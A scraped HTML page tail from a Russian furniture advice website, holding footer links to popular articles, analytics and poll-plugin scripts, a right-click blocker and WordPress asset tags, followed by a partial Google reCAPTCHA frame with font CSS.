<li id="menu-item-61336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61336"><a href="https://mblx.ru/magazin-mebeli-katalog">Магазины</a></li>
<li id="menu-item-61342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61342"><a href="https://mblx.ru/fabriki-mebeli">Фабрики</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31859"><a href="https://mblx.ru/pravila-sochetanija-cvetov">Правила сочетания цветов</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://mblx.ru/onlajn-kalkulyator-raschet-vysoty-stola">Онлайн калькулятор, расчет высоты стола</a></li>
<li id="menu-item-42537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42537"><a href="https://mblx.ru/oprosy">Опросы</a></li>
<li id="menu-item-31864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31864"><a href="https://mblx.ru/gost">Нормативные документы</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31865"><a href="https://mblx.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://mblx.ru/testy">Тесты</a></li>
<li id="menu-item-70447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70447"><a href="https://mblx.ru/videogalereya">Видеогалерея</a></li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70448"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-70449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70449"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы 🔥</div><ul>
<li><a href="https://mblx.ru/obedennaya/329-razmery-kuhonnyh-shkafov-standart.html" title="Стандарты размеров для кухонных шкафов и их основные параметры">Стандарты размеров для кухонных шкафов и их основные параметры</a> - 365&nbsp;725 Просмотры</li><li><a href="https://mblx.ru/samostoyatelno/692-kak-rasstavit-mebel-v-odnokomnatnoj-kvartire.html" title="Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров">Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров</a> - 286&nbsp;815 Просмотры</li><li><a href="https://mblx.ru/prilavok/razmery/1280-pismennyj-stol-razmery.html" title="Как подобрать размер письменного стола для ребенка и взрослого">Как подобрать размер письменного стола для ребенка и взрослого</a> - 226&nbsp;119 Просмотры</li><li><a href="https://mblx.ru/komplektuyushhie/122-mebelnye-petli-ustanovka-razmetka.html" title="Этапы установки мебельных петель, разметка и крепление">Этапы установки мебельных петель, разметка и крепление</a> - 212&nbsp;192 Просмотры</li><li><a href="https://mblx.ru/prilavok/vidy/1362-pk-v-stole.html" title="Особенности встроенного в стол ПК, советы по сборке">Особенности встроенного в стол ПК, советы по сборке</a> - 204&nbsp;117 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1093-koshka-gadit-na-krovat-chto-delat.html" title="Что делать, если кошка начала гадить на кровать, возможные причины">Что делать, если кошка начала гадить на кровать, возможные причины</a> - 181&nbsp;964 Просмотры</li><li><a href="https://mblx.ru/shifoner/razdvizhnye/445-shkaf-kupe-razmery.html" title="Какие существуют размеры шкафов купе, на что обратить внимание">Какие существуют размеры шкафов купе, на что обратить внимание</a> - 173&nbsp;152 Просмотры</li><li><a href="https://mblx.ru/palitra/164-cveta-mebeli-foto-s-nazvaniyami.html" title="Какие виды цветов мебели существуют, фото с их названиями">Какие виды цветов мебели существуют, фото с их названиями</a> - 172&nbsp;497 Просмотры</li><li><a href="https://mblx.ru/obedennaya/71-kak-rasstavit-mebel-na-kuhne.html" title="Советы по расстановке мебели в кухне, как правильно сделать">Советы по расстановке мебели в кухне, как правильно сделать</a> - 150&nbsp;183 Просмотры</li><li><a href="https://mblx.ru/prilavok/samodelnyj/1394-stol-v-stile-loft-svoimi-rukami.html" title="Плюсы изготовления стола в стиле лофт своими руками, мастер-классы">Плюсы изготовления стола в стиле лофт своими руками, мастер-классы</a> - 148&nbsp;546 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 mblx.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44408860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44408860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='login2030-note-css-css' href='https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='dpgcss-css' href='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mblx.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='testme-js-extra'>
/* <![CDATA[ */
var testme_aj = {"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1' id='testme-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","nonce":"3635fe3540"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://mblx.ru/wp-includes/js/comment-reply.min.js?ver=ff7261eee925273b558dad9cba98157d' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://mblx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695972584' id='akismet-frontend-js'></script>
<script  src='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d' id='dpgjs-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&co=aHR0cHM6Ly9tYmx4LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o99gqg4c7xl9
body_size: 48802
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
